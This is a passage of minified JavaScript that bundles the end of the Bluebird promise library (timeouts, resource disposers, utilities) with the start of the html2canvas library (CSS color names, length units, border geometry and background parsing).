a.call(A,"_promise0")}catch(A){return!1}}(A)?(c=new e(t),A._then(c._fulfill,c._reject,void 0,c,null),c):r(A,s,n)}return A}}},{"./util":36}],34:[function(A,e,t){"use strict";e.exports=function(e,t,r){function n(A){this.handle=A}function o(A){return clearTimeout(this.handle),A}function i(A){throw clearTimeout(this.handle),A}var a=A("./util"),s=e.TimeoutError;n.prototype._resultCancelled=function(){clearTimeout(this.handle)};var c=function(A){return l(+this).thenReturn(A)},l=e.delay=function(A,o){var i,a;return void 0!==o?(i=e.resolve(o)._then(c,null,null,A,void 0),r.cancellation()&&o instanceof e&&i._setOnCancel(o)):(i=new e(t),a=setTimeout(function(){i._fulfill()},+A),r.cancellation()&&i._setOnCancel(new n(a)),i._captureStackTrace()),i._setAsyncGuaranteed(),i};e.prototype.delay=function(A){return l(A,this)};var u=function(A,e,t){var r;r="string"!=typeof e?e instanceof Error?e:new s("operation timed out"):new s(e),a.markAsOriginatingFromRejection(r),A._attachExtraTrace(r),A._reject(r),null!=t&&t.cancel()};e.prototype.timeout=function(A,e){A=+A;var t,a,s=new n(setTimeout(function(){t.isPending()&&u(t,e,a)},A));return r.cancellation()?(a=this.then(),(t=a._then(o,i,void 0,s,void 0))._setOnCancel(s)):t=this._then(o,i,void 0,s,void 0),t}}},{"./util":36}],35:[function(A,e,t){"use strict";e.exports=function(e,t,r,n,o,i){function a(A){setTimeout(function(){throw A},0)}function s(A,t){var n=0,i=A.length,s=new e(o);return function o(){if(n>=i)return s._fulfill();var c=function(A){var e=r(A);return e!==A&&"function"==typeof A._isDisposable&&"function"==typeof A._getDisposer&&A._isDisposable()&&e._setDisposable(A._getDisposer()),e}(A[n++]);if(c instanceof e&&c._isDisposable()){try{c=r(c._getDisposer().tryDispose(t),A.promise)}catch(A){return a(A)}if(c instanceof e)return c._then(o,a,null,null,null)}o()}(),s}function c(A,e,t){this._data=A,this._promise=e,this._context=t}function l(A,e,t){this.constructor$(A,e,t)}function u(A){return c.isDisposer(A)?(this.resources[this.index]._setDisposable(A),A.promise()):A}function h(A){this.length=A,this.promise=null,this[A-1]=null}var d=A("./util"),B=A("./errors").TypeError,f=A("./util").inherits,g=d.errorObj,p=d.tryCatch,w={};c.prototype.data=function(){return this._data},c.prototype.promise=function(){return this._promise},c.prototype.resource=function(){return this.promise().isFulfilled()?this.promise().value():w},c.prototype.tryDispose=function(A){var e=this.resource(),t=this._context;void 0!==t&&t._pushContext();var r=e!==w?this.doDispose(e,A):null;return void 0!==t&&t._popContext(),this._promise._unsetDisposable(),this._data=null,r},c.isDisposer=function(A){return null!=A&&"function"==typeof A.resource&&"function"==typeof A.tryDispose},f(l,c),l.prototype.doDispose=function(A,e){return this.data().call(A,A,e)},h.prototype._resultCancelled=function(){for(var A=this.length,t=0;A>t;++t){var r=this[t];r instanceof e&&r.cancel()}},e.using=function(){var A=arguments.length;if(2>A)return t("you must pass at least 2 arguments to Promise.using");var n=arguments[A-1];if("function"!=typeof n)return t("expecting a function but got "+d.classString(n));var o,a=!0;2===A&&Array.isArray(arguments[0])?(A=(o=arguments[0]).length,a=!1):(o=arguments,A--);for(var l=new h(A),B=0;A>B;++B){var f=o[B];if(c.isDisposer(f)){var w=f;(f=f.promise())._setDisposable(w)}else{var Q=r(f);Q instanceof e&&(f=Q._then(u,null,null,{resources:l,index:B},void 0))}l[B]=f}var C=new Array(l.length);for(B=0;B<C.length;++B)C[B]=e.resolve(l[B]).reflect();var m=e.all(C).then(function(A){for(var e=0;e<A.length;++e){var t=A[e];if(t.isRejected())return g.e=t.error(),g;if(!t.isFulfilled())return void m.cancel();A[e]=t.value()}U._pushContext(),n=p(n);var r=a?n.apply(void 0,A):n(A),o=U._popContext();return i.checkForgottenReturns(r,o,"Promise.using",U),r}),U=m.lastly(function(){var A=new e.PromiseInspection(m);return s(l,A)});return l.promise=U,U._setOnCancel(l),U},e.prototype._setDisposable=function(A){this._bitField=131072|this._bitField,this._disposer=A},e.prototype._isDisposable=function(){return(131072&this._bitField)>0},e.prototype._getDisposer=function(){return this._disposer},e.prototype._unsetDisposable=function(){this._bitField=-131073&this._bitField,this._disposer=void 0},e.prototype.disposer=function(A){if("function"==typeof A)return new l(A,this,n());throw new B}}},{"./errors":12,"./util":36}],36:[function(A,e,t){"use strict";function r(){try{var A=l;return l=null,A.apply(this,arguments)}catch(A){return d.e=A,d}}function n(A){return null==A||!0===A||!1===A||"string"==typeof A||"number"==typeof A}function o(A,e,t){if(n(A))return A;var r={value:t,configurable:!0,enumerable:!1,writable:!0};return u.defineProperty(A,e,r),A}function i(A){try{return A+""}catch(A){return"[no string representation]"}}function a(A){return A instanceof Error||null!==A&&"object"==typeof A&&"string"==typeof A.message&&"string"==typeof A.name}function s(A){return a(A)&&u.propertyIsWritable(A,"stack")}function c(A){return{}.toString.call(A)}var l,u=A("./es5"),h="undefined"==typeof navigator,d={e:{}},B="undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:void 0!==this?this:null,f=function(){var A=[Array.prototype,Object.prototype,Function.prototype],e=function(e){for(var t=0;t<A.length;++t)if(A[t]===e)return!0;return!1};if(u.isES5){var t=Object.getOwnPropertyNames;return function(A){for(var r=[],n=Object.create(null);null!=A&&!e(A);){var o;try{o=t(A)}catch(A){return r}for(var i=0;i<o.length;++i){var a=o[i];if(!n[a]){n[a]=!0;var s=Object.getOwnPropertyDescriptor(A,a);null!=s&&null==s.get&&null==s.set&&r.push(a)}}A=u.getPrototypeOf(A)}return r}}var r={}.hasOwnProperty;return function(t){if(e(t))return[];var n=[];A:for(var o in t)if(r.call(t,o))n.push(o);else{for(var i=0;i<A.length;++i)if(r.call(A[i],o))continue A;n.push(o)}return n}}(),g=/this\s*\.\s*\S+\s*=/,p=/^[a-z$_][a-z$_0-9]*$/i,w="stack"in new Error?function(A){return s(A)?A:new Error(i(A))}:function(A){if(s(A))return A;try{throw new Error(i(A))}catch(A){return A}},Q=function(A){return u.isArray(A)?A:null};if("undefined"!=typeof Symbol&&Symbol.iterator){var C="function"==typeof Array.from?function(A){return Array.from(A)}:function(A){for(var e,t=[],r=A[Symbol.iterator]();!(e=r.next()).done;)t.push(e.value);return t};Q=function(A){return u.isArray(A)?A:null!=A&&"function"==typeof A[Symbol.iterator]?C(A):null}}var m="undefined"!=typeof process&&"[object process]"===c(process).toLowerCase(),U="undefined"!=typeof process&&void 0!==process.env,E={isClass:function(A){try{if("function"==typeof A){var e=u.names(A.prototype),t=u.isES5&&e.length>1,r=e.length>0&&!(1===e.length&&"constructor"===e[0]),n=g.test(A+"")&&u.names(A).length>0;if(t||r||n)return!0}return!1}catch(A){return!1}},isIdentifier:function(A){return p.test(A)},inheritedDataKeys:f,getDataPropertyOrDefault:function(A,e,t){if(!u.isES5)return{}.hasOwnProperty.call(A,e)?A[e]:void 0;var r=Object.getOwnPropertyDescriptor(A,e);return null!=r?null==r.get&&null==r.set?r.value:t:void 0},thrower:function(A){throw A},isArray:u.isArray,asArray:Q,notEnumerableProp:o,isPrimitive:n,isObject:function(A){return"function"==typeof A||"object"==typeof A&&null!==A},isError:a,canEvaluate:h,errorObj:d,tryCatch:function(A){return l=A,r},inherits:function(A,e){function t(){for(var t in this.constructor=A,this.constructor$=e,e.prototype)r.call(e.prototype,t)&&"$"!==t.charAt(t.length-1)&&(this[t+"$"]=e.prototype[t])}var r={}.hasOwnProperty;return t.prototype=e.prototype,A.prototype=new t,A.prototype},withAppended:function(A,e){var t,r=A.length,n=new Array(r+1);for(t=0;r>t;++t)n[t]=A[t];return n[t]=e,n},maybeWrapAsError:function(A){return n(A)?new Error(i(A)):A},toFastProperties:function(A){function e(){}function t(){return typeof r.foo}e.prototype=A;var r=new e;return t(),t(),A},filledRange:function(A,e,t){for(var r=new Array(A),n=0;A>n;++n)r[n]=e+n+t;return r},toString:i,canAttachTrace:s,ensureErrorObject:w,originatesFromRejection:function(A){return null!=A&&(A instanceof Error.__BluebirdErrorTypes__.OperationalError||!0===A.isOperational)},markAsOriginatingFromRejection:function(A){try{o(A,"isOperational",!0)}catch(A){}},classString:c,copyDescriptors:function(A,e,t){for(var r=u.names(A),n=0;n<r.length;++n){var o=r[n];if(t(o))try{u.defineProperty(e,o,u.getDescriptor(A,o))}catch(A){}}},hasDevTools:"undefined"!=typeof chrome&&chrome&&"function"==typeof chrome.loadTimes,isNode:m,hasEnvVariables:U,env:function(A){return U?process.env[A]:void 0},global:B,getNativePromise:function(){if("function"==typeof Promise)try{var A=new Promise(function(){});if("[object Promise]"==={}.toString.call(A))return Promise}catch(A){}},domainBind:function(A,e){return A.bind(e)}};E.isRecentNode=E.isNode&&function(){var A=process.versions.node.split(".").map(Number);return 0===A[0]&&A[1]>10||A[0]>0}(),E.isNode&&E.toFastProperties(process);try{throw new Error}catch(A){E.lastLineError=A}e.exports=E},{"./es5":13}]},{},[4])(4)}),"undefined"!=typeof window&&null!==window?window.P=window.Promise:"undefined"!=typeof self&&null!==self&&(self.P=self.Promise),function(A,e){"object"==typeof exports&&"object"==typeof module?module.exports=e():"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?exports.html2canvas=e():A.html2canvas=e()}(this,function(){return function(A){var e={};function t(r){if(e[r])return e[r].exports;var n=e[r]={i:r,l:!1,exports:{}};return A[r].call(n.exports,n,n.exports,t),n.l=!0,n.exports}return t.m=A,t.c=e,t.d=function(A,e,r){t.o(A,e)||Object.defineProperty(A,e,{configurable:!1,enumerable:!0,get:r})},t.n=function(A){var e=A&&A.__esModule?function(){return A.default}:function(){return A};return t.d(e,"a",e),e},t.o=function(A,e){return Object.prototype.hasOwnProperty.call(A,e)},t.p="",t(t.s=27)}([function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(){return function(A,e){if(Array.isArray(A))return A;if(Symbol.iterator in Object(A))return function(A,e){var t=[],r=!0,n=!1,o=void 0;try{for(var i,a=A[Symbol.iterator]();!(r=(i=a.next()).done)&&(t.push(i.value),!e||t.length!==e);r=!0);}catch(A){n=!0,o=A}finally{try{!r&&a.return&&a.return()}finally{if(n)throw o}}return t}(A,e);throw new TypeError("Invalid attempt to destructure non-iterable instance")}}(),n=function(){function A(A,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(A,r.key,r)}}return function(e,t,r){return t&&A(e.prototype,t),r&&A(e,r),e}}();var o=/^#([a-f0-9]{3})$/i,i=function(A){var e=A.match(o);return!!e&&[parseInt(e[1][0]+e[1][0],16),parseInt(e[1][1]+e[1][1],16),parseInt(e[1][2]+e[1][2],16),null]},a=/^#([a-f0-9]{6})$/i,s=function(A){var e=A.match(a);return!!e&&[parseInt(e[1].substring(0,2),16),parseInt(e[1].substring(2,4),16),parseInt(e[1].substring(4,6),16),null]},c=/^rgb\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*\)$/,l=function(A){var e=A.match(c);return!!e&&[Number(e[1]),Number(e[2]),Number(e[3]),null]},u=/^rgba\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d?\.?\d+)\s*\)$/,h=function(A){var e=A.match(u);return!!(e&&e.length>4)&&[Number(e[1]),Number(e[2]),Number(e[3]),Number(e[4])]},d=function(A){return[Math.min(A[0],255),Math.min(A[1],255),Math.min(A[2],255),A.length>3?A[3]:null]},B=function(A){var e=g[A.toLowerCase()];return e||!1},f=function(){function A(e){!function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A);var t=Array.isArray(e)?d(e):i(e)||l(e)||h(e)||B(e)||s(e)||[0,0,0,null],n=r(t,4),o=n[0],a=n[1],c=n[2],u=n[3];this.r=o,this.g=a,this.b=c,this.a=u}return n(A,[{key:"isTransparent",value:function(){return 0===this.a}},{key:"toString",value:function(){return null!==this.a&&1!==this.a?"rgba("+this.r+","+this.g+","+this.b+","+this.a+")":"rgb("+this.r+","+this.g+","+this.b+")"}}]),A}();e.default=f;var g={transparent:[0,0,0,0],aliceblue:[240,248,255,null],antiquewhite:[250,235,215,null],aqua:[0,255,255,null],aquamarine:[127,255,212,null],azure:[240,255,255,null],beige:[245,245,220,null],bisque:[255,228,196,null],black:[0,0,0,null],blanchedalmond:[255,235,205,null],blue:[0,0,255,null],blueviolet:[138,43,226,null],brown:[165,42,42,null],burlywood:[222,184,135,null],cadetblue:[95,158,160,null],chartreuse:[127,255,0,null],chocolate:[210,105,30,null],coral:[255,127,80,null],cornflowerblue:[100,149,237,null],cornsilk:[255,248,220,null],crimson:[220,20,60,null],cyan:[0,255,255,null],darkblue:[0,0,139,null],darkcyan:[0,139,139,null],darkgoldenrod:[184,134,11,null],darkgray:[169,169,169,null],darkgreen:[0,100,0,null],darkgrey:[169,169,169,null],darkkhaki:[189,183,107,null],darkmagenta:[139,0,139,null],darkolivegreen:[85,107,47,null],darkorange:[255,140,0,null],darkorchid:[153,50,204,null],darkred:[139,0,0,null],darksalmon:[233,150,122,null],darkseagreen:[143,188,143,null],darkslateblue:[72,61,139,null],darkslategray:[47,79,79,null],darkslategrey:[47,79,79,null],darkturquoise:[0,206,209,null],darkviolet:[148,0,211,null],deeppink:[255,20,147,null],deepskyblue:[0,191,255,null],dimgray:[105,105,105,null],dimgrey:[105,105,105,null],dodgerblue:[30,144,255,null],firebrick:[178,34,34,null],floralwhite:[255,250,240,null],forestgreen:[34,139,34,null],fuchsia:[255,0,255,null],gainsboro:[220,220,220,null],ghostwhite:[248,248,255,null],gold:[255,215,0,null],goldenrod:[218,165,32,null],gray:[128,128,128,null],green:[0,128,0,null],greenyellow:[173,255,47,null],grey:[128,128,128,null],honeydew:[240,255,240,null],hotpink:[255,105,180,null],indianred:[205,92,92,null],indigo:[75,0,130,null],ivory:[255,255,240,null],khaki:[240,230,140,null],lavender:[230,230,250,null],lavenderblush:[255,240,245,null],lawngreen:[124,252,0,null],lemonchiffon:[255,250,205,null],lightblue:[173,216,230,null],lightcoral:[240,128,128,null],lightcyan:[224,255,255,null],lightgoldenrodyellow:[250,250,210,null],lightgray:[211,211,211,null],lightgreen:[144,238,144,null],lightgrey:[211,211,211,null],lightpink:[255,182,193,null],lightsalmon:[255,160,122,null],lightseagreen:[32,178,170,null],lightskyblue:[135,206,250,null],lightslategray:[119,136,153,null],lightslategrey:[119,136,153,null],lightsteelblue:[176,196,222,null],lightyellow:[255,255,224,null],lime:[0,255,0,null],limegreen:[50,205,50,null],linen:[250,240,230,null],magenta:[255,0,255,null],maroon:[128,0,0,null],mediumaquamarine:[102,205,170,null],mediumblue:[0,0,205,null],mediumorchid:[186,85,211,null],mediumpurple:[147,112,219,null],mediumseagreen:[60,179,113,null],mediumslateblue:[123,104,238,null],mediumspringgreen:[0,250,154,null],mediumturquoise:[72,209,204,null],mediumvioletred:[199,21,133,null],midnightblue:[25,25,112,null],mintcream:[245,255,250,null],mistyrose:[255,228,225,null],moccasin:[255,228,181,null],navajowhite:[255,222,173,null],navy:[0,0,128,null],oldlace:[253,245,230,null],olive:[128,128,0,null],olivedrab:[107,142,35,null],orange:[255,165,0,null],orangered:[255,69,0,null],orchid:[218,112,214,null],palegoldenrod:[238,232,170,null],palegreen:[152,251,152,null],paleturquoise:[175,238,238,null],palevioletred:[219,112,147,null],papayawhip:[255,239,213,null],peachpuff:[255,218,185,null],peru:[205,133,63,null],pink:[255,192,203,null],plum:[221,160,221,null],powderblue:[176,224,230,null],purple:[128,0,128,null],rebeccapurple:[102,51,153,null],red:[255,0,0,null],rosybrown:[188,143,143,null],royalblue:[65,105,225,null],saddlebrown:[139,69,19,null],salmon:[250,128,114,null],sandybrown:[244,164,96,null],seagreen:[46,139,87,null],seashell:[255,245,238,null],sienna:[160,82,45,null],silver:[192,192,192,null],skyblue:[135,206,235,null],slateblue:[106,90,205,null],slategray:[112,128,144,null],slategrey:[112,128,144,null],snow:[255,250,250,null],springgreen:[0,255,127,null],steelblue:[70,130,180,null],tan:[210,180,140,null],teal:[0,128,128,null],thistle:[216,191,216,null],tomato:[255,99,71,null],turquoise:[64,224,208,null],violet:[238,130,238,null],wheat:[245,222,179,null],white:[255,255,255,null],whitesmoke:[245,245,245,null],yellow:[255,255,0,null],yellowgreen:[154,205,50,null]};e.TRANSPARENT=new f([0,0,0,0])},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var r=function(){function A(A,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(A,r.key,r)}}return function(e,t,r){return t&&A(e.prototype,t),r&&A(e,r),e}}();var n=e.LENGTH_TYPE={PX:0,PERCENTAGE:1},o=function(){function A(e){!function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),this.type="%"===e.substr(e.length-1)?n.PERCENTAGE:n.PX;var t=parseFloat(e);isNaN(t)&&console.error('Invalid value given for Length: "'+e+'"'),this.value=isNaN(t)?0:t}return r(A,[{key:"isPercentage",value:function(){return this.type===n.PERCENTAGE}},{key:"getAbsoluteValue",value:function(A){return this.isPercentage()?A*(this.value/100):this.value}}],[{key:"create",value:function(e){return new A(e)}}]),A}();e.default=o;e.calculateLengthFromValueWithUnit=function(A,e,t){switch(t){case"px":case"%":return new o(e+t);case"em":case"rem":var r=new o(e);return r.value*="em"===t?parseFloat(A.style.font.fontSize):function A(e){var t=e.parent;return t?A(t):parseFloat(e.style.font.fontSize)}(A),r;default:return new o("0")}}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.parseBoundCurves=e.calculatePaddingBoxPath=e.calculateBorderBoxPath=e.parsePathForBorder=e.parseDocumentSize=e.calculateContentBox=e.calculatePaddingBox=e.parseBounds=e.Bounds=void 0;var r=function(){function A(A,e){for(var t=0;t<e.length;t++){var r=e[t];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(A,r.key,r)}}return function(e,t,r){return t&&A(e.prototype,t),r&&A(e,r),e}}(),n=i(t(7)),o=i(t(32));function i(A){return A&&A.__esModule?A:{default:A}}var a=e.Bounds=function(){function A(e,t,r,n){!function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),this.left=e,this.top=t,this.width=r,this.height=n}return r(A,null,[{key:"fromClientRect",value:function(e,t,r){return new A(e.left+t,e.top+r,e.width,e.height)}}]),A}(),s=(e.parseBounds=function(A,e,t){return a.fromClientRect(A.getBoundingClientRect(),e,t)},e.calculatePaddingBox=function(A,e){return new a(A.left+e[3].borderWidth,A.top+e[0].borderWidth,A.width-(e[1].borderWidth+e[3].borderWidth),A.height-(e[0].borderWidth+e[2].borderWidth))},e.calculateContentBox=function(A,e,t){var r=e[0].value,n=e[1].value,o=e[2].value,i=e[3].value;return new a(A.left+i+t[3].borderWidth,A.top+r+t[0].borderWidth,A.width-(t[1].borderWidth+t[3].borderWidth+i+n),A.height-(t[0].borderWidth+t[2].borderWidth+r+o))},e.parseDocumentSize=function(A){var e=A.body,t=A.documentElement;if(!e||!t)throw new Error("Unable to get document size");var r=Math.max(Math.max(e.scrollWidth,t.scrollWidth),Math.max(e.offsetWidth,t.offsetWidth),Math.max(e.clientWidth,t.clientWidth)),n=Math.max(Math.max(e.scrollHeight,t.scrollHeight),Math.max(e.offsetHeight,t.offsetHeight),Math.max(e.clientHeight,t.clientHeight));return new a(0,0,r,n)},e.parsePathForBorder=function(A,e){switch(e){case 0:return s(A.topLeftOuter,A.topLeftInner,A.topRightOuter,A.topRightInner);case 1:return s(A.topRightOuter,A.topRightInner,A.bottomRightOuter,A.bottomRightInner);case 2:return s(A.bottomRightOuter,A.bottomRightInner,A.bottomLeftOuter,A.bottomLeftInner);case 3:default:return s(A.bottomLeftOuter,A.bottomLeftInner,A.topLeftOuter,A.topLeftInner)}},function(A,e,t,r){var n=[];return A instanceof o.default?n.push(A.subdivide(.5,!1)):n.push(A),t instanceof o.default?n.push(t.subdivide(.5,!0)):n.push(t),r instanceof o.default?n.push(r.subdivide(.5,!0).reverse()):n.push(r),e instanceof o.default?n.push(e.subdivide(.5,!1).reverse()):n.push(e),n}),c=(e.calculateBorderBoxPath=function(A){return[A.topLeftOuter,A.topRightOuter,A.bottomRightOuter,A.bottomLeftOuter]},e.calculatePaddingBoxPath=function(A){return[A.topLeftInner,A.topRightInner,A.bottomRightInner,A.bottomLeftInner]},e.parseBoundCurves=function(A,e,t){var r=t[c.TOP_LEFT][0].getAbsoluteValue(A.width),o=t[c.TOP_LEFT][1].getAbsoluteValue(A.height),i=t[c.TOP_RIGHT][0].getAbsoluteValue(A.width),a=t[c.TOP_RIGHT][1].getAbsoluteValue(A.height),s=t[c.BOTTOM_RIGHT][0].getAbsoluteValue(A.width),u=t[c.BOTTOM_RIGHT][1].getAbsoluteValue(A.height),h=t[c.BOTTOM_LEFT][0].getAbsoluteValue(A.width),d=t[c.BOTTOM_LEFT][1].getAbsoluteValue(A.height),B=[];B.push((r+i)/A.width),B.push((h+s)/A.width),B.push((o+d)/A.height),B.push((a+u)/A.height);var f=Math.max.apply(Math,B);f>1&&(r/=f,o/=f,i/=f,a/=f,s/=f,u/=f,h/=f,d/=f);var g=A.width-i,p=A.height-u,w=A.width-s,Q=A.height-d;return{topLeftOuter:r>0||o>0?l(A.left,A.top,r,o,c.TOP_LEFT):new n.default(A.left,A.top),topLeftInner:r>0||o>0?l(A.left+e[3].borderWidth,A.top+e[0].borderWidth,Math.max(0,r-e[3].borderWidth),Math.max(0,o-e[0].borderWidth),c.TOP_LEFT):new n.default(A.left+e[3].borderWidth,A.top+e[0].borderWidth),topRightOuter:i>0||a>0?l(A.left+g,A.top,i,a,c.TOP_RIGHT):new n.default(A.left+A.width,A.top),topRightInner:i>0||a>0?l(A.left+Math.min(g,A.width+e[3].borderWidth),A.top+e[0].borderWidth,g>A.width+e[3].borderWidth?0:i-e[3].borderWidth,a-e[0].borderWidth,c.TOP_RIGHT):new n.default(A.left+A.width-e[1].borderWidth,A.top+e[0].borderWidth),bottomRightOuter:s>0||u>0?l(A.left+w,A.top+p,s,u,c.BOTTOM_RIGHT):new n.default(A.left+A.width,A.top+A.height),bottomRightInner:s>0||u>0?l(A.left+Math.min(w,A.width-e[3].borderWidth),A.top+Math.min(p,A.height+e[0].borderWidth),Math.max(0,s-e[1].borderWidth),u-e[2].borderWidth,c.BOTTOM_RIGHT):new n.default(A.left+A.width-e[1].borderWidth,A.top+A.height-e[2].borderWidth),bottomLeftOuter:h>0||d>0?l(A.left,A.top+Q,h,d,c.BOTTOM_LEFT):new n.default(A.left,A.top+A.height),bottomLeftInner:h>0||d>0?l(A.left+e[3].borderWidth,A.top+Q,Math.max(0,h-e[3].borderWidth),d-e[2].borderWidth,c.BOTTOM_LEFT):new n.default(A.left+e[3].borderWidth,A.top+A.height-e[2].borderWidth)}},{TOP_LEFT:0,TOP_RIGHT:1,BOTTOM_RIGHT:2,BOTTOM_LEFT:3}),l=function(A,e,t,r,i){var a=(Math.sqrt(2)-1)/3*4,s=t*a,l=r*a,u=A+t,h=e+r;switch(i){case c.TOP_LEFT:return new o.default(new n.default(A,h),new n.default(A,h-l),new n.default(u-s,e),new n.default(u,e));case c.TOP_RIGHT:return new o.default(new n.default(A,e),new n.default(A+s,e),new n.default(u,h-l),new n.default(u,h));case c.BOTTOM_RIGHT:return new o.default(new n.default(u,e),new n.default(u,e+l),new n.default(A+s,h),new n.default(A,h));case c.BOTTOM_LEFT:default:return new o.default(new n.default(u,h),new n.default(u-s,h),new n.default(A,e+l),new n.default(A,e))}}},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.contains=function(A,e){return 0!=(A&e)},e.distance=function(A,e){return Math.sqrt(A*A+e*e)},e.copyCSSStyles=function(A,e){for(var t=A.length-1;t>=0;t--){var r=A.item(t);"content"!==r&&e.style.setProperty(r,A.getPropertyValue(r))}return e},e.SMALL_IMAGE="[data-uri]"},function(A,e,t){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.parseBackgroundImage=e.parseBackground=e.calculateBackgroundRepeatPath=e.calculateBackgroundPosition=e.calculateBackgroungPositioningArea=e.calculateBackgroungPaintingArea=e.calculateGradientBackgroundSize=e.calculateBackgroundSize=e.BACKGROUND_ORIGIN=e.BACKGROUND_CLIP=e.BACKGROUND_SIZE=e.BACKGROUND_REPEAT=void 0;var r=c(t(0)),n=c(t(1)),o=c(t(31)),i=c(t(7)),a=t(2),s=t(17);function c(A){return A&&A.__esModule?A:{default:A}}var l=e.BACKGROUND_REPEAT={REPEAT:0,NO_REPEAT:1,REPEAT_X:2,REPEAT_Y:3},u=e.BACKGROUND_SIZE={AUTO:0,CONTAIN:1,COVER:2,LENGTH:3},h=e.BACKGROUND_CLIP={BORDER_BOX:0,PADDING_BOX:1,CONTENT_BOX:2},d=e.BACKGROUND_ORIGIN=h,B=function A(e){switch(function(A,e){if(!(A instanceof e))throw new TypeError("Cannot call a class as a function")}(this,A),e){case"contain":this.size=u.CONTAIN;break;case"cover":this.size=u.COVER;break;case"auto":this.size=u.AUTO;break;default:this.value=new n.default(e)}},f=(e.calculateBackgroundSize=function(A,e,t){var r=0,n=0,i=A.size;if(i[0].size===u.CONTAIN||i[0].size===u.COVER){var a=t.width/t.height,s=e.width/e.height;return a<s!=(i[0].size===u.COVER)?new o.default(t.width,t.width/s):new o.default(t.height*s,t.height)}return i[0].value&&(r=i[0].value.getAbsoluteValue(t.width)),i[0].size===u.AUTO&&i[1].size===u.AUTO?n=e.height:i[1].size===u.AUTO?n=r/e.width*e.height:i[1].value&&(n=i[1].value.getAbsoluteValue(t.height)),i[0].size===u.AUTO&&(r=n/e.height*e.width),new o.default(r,n)},e.calculateGradientBackgroundSize=function(A,e){var t=A.size,r=t[0].value?t[0].value.getAbsoluteValue(e.width):e.width,n=t[1].value?t[1].value.getAbsoluteValue(e.height):t[0].value?r:e.height;return new o.default(r,n)},new B("auto")),g=(e.calculateBackgroungPaintingArea=function(A,e){switch(e){case h.BORDER_BOX:return(0,a.calculateBorderBoxPath)(A);case h.PADDING_BOX:default:return(0,a.calculatePaddingBoxPath)(A)}},e.calculateBackgroungPositioningArea=function(A,e,t,r){var n=(0,a.calculatePaddingBox)(e,r);switch(A){case d.BORDER_BOX:return e;case d.CONTENT_BOX:var o=t[s.PADDING_SIDES.LEFT].getAbsoluteValue(e.width),i=t[s.PADDING_SIDES.RIGHT].getAbsoluteValue(e.width),c=t[s.PADDING_SIDES.TOP].getAbsoluteValue(e.width),l=t[s.PADDING_SIDES.BOTTOM].getAbsoluteValue(e.width);return new a.Bounds(n.left+o,n.top+c,n.width-o-i,n.height-c-l);case d.PADDING_BOX:default:return n}},e.calculateBackgroundPosition=function(A,e,t){return new i.default(A[0].getAbsoluteValue(t.width-e.width),A[1].getAbsoluteValue(t.height-e.height))},e.calculateBackgroundRepeatPath=function(A,e,t,r,n){switch(A.repeat){case l.REPEAT_X:return[new i.default(Math.round(n.left),Math.round(r.top+e.y)),new i.default(Math.round(n.left+n.width),Math.round(r.top+e.y)),new i.default(Math.round(n.left+n.width),Math.round(t.height+r.top+e.y)),new i.default(Math.round(n.left),Math.round(t.height+r.top+e.y))];case l.REPEAT_Y:return[new i.default(Math.round(r.left+e.x),Math.round(n.top)),new i.default(Math.round(r.left+e.x+t.width),Math.round(n.top)),new i.default(Math.round(r.left+e.x+t.width),Math.round(n.height+n.top)),new i.default(Math.round(r.left+e.x),Math.round(n.height+n.top))];case l.NO_REPEAT:return[new i.default(Math.round(r.left+e.x),Math.round(r.top+e.y)),new i.default(Math.round(r.left+e.x+t.width),Math.round(r.top+e.y)),new i.default(Math.round(r.left+e.x+t.width),Math.round(r.top+e.y+t.height)),new i.default(Math.round(r.left+e.x),Math.round(r.top+e.y+t.height))];default:return[new i.default(Math.round(n.left),Math.round(n.top)),new i.default(Math.round(n.left+n.width),Math.round(n.top)),new i.default(Math.round(n.left+n.width),Math.round(n.height+n.top)),new i.default(Math.round(n.left),Math.round(n.height+n.top))]}},e.parseBackground=function(A,e){return{backgroundColor:new r.default(A.backgroundColor),backgroundImage:Q(A,e),backgroundClip:g(A.backgroundClip),backgroundOrigin:p(A.backgroundOrigin)}},function(A){switch(A){case"padding-box":return h.PADDING_BOX;case"content-box":return h.CONTENT_BOX}return h.BORDER_BOX}),p=function(A){switch(A){case"padding-box":return d.PADDING_BOX;case"content-box":return d.CONTENT_BOX}return d.BORDER_BOX},w=function(A){switch(A.trim()){case"no-repeat":return l.NO_REPEAT;case"repeat-x":case"repeat no-repeat":return l.REPEAT_X;case"repeat-y":case"no-repeat repeat":return l.REPEAT_Y;case"repeat":return l.REPEAT}return console.error('Invalid background-repeat value "'+A+'"'),l.REPEAT},Q=function(A,e){var t=U(A.backgroundImage).map(function(A){if("url"===A.method){var t=e.loadImage(A.args[0]);A.args=t?[t]:[]}return A}),r=A.backgroundPosition.split(","),n=A.backgroundRepeat.split(","),o=A.backgroundSize.split(",");return t.map(function(A,e){var t=(o[e]||"auto").trim().split(" ").map(C),i=(r[e]||"auto").trim().split(" ").map(m);return{source:A,repeat:w("string"==typeof n[e]?n[e]:n[0]),size:t.length<2?[t[0],f]:[t[0],t[1]],position:i.length<2?[i[0],i[0]]:[i[0],i[1]]}})},C=function(A){return"auto"===A?f:new B(A)},m=function(A){switch(A){case"bottom":case"right":return new n.default("100%");case"left":case"top":return new n.default("0%");case"auto":return new n.default("0")}return new n.default(A)},U=e.parseBackgroundImage=function(A){var e=/^\s$/,t=[],r=[],n="",o=null,i="",a=0,s=0,c=function(){var 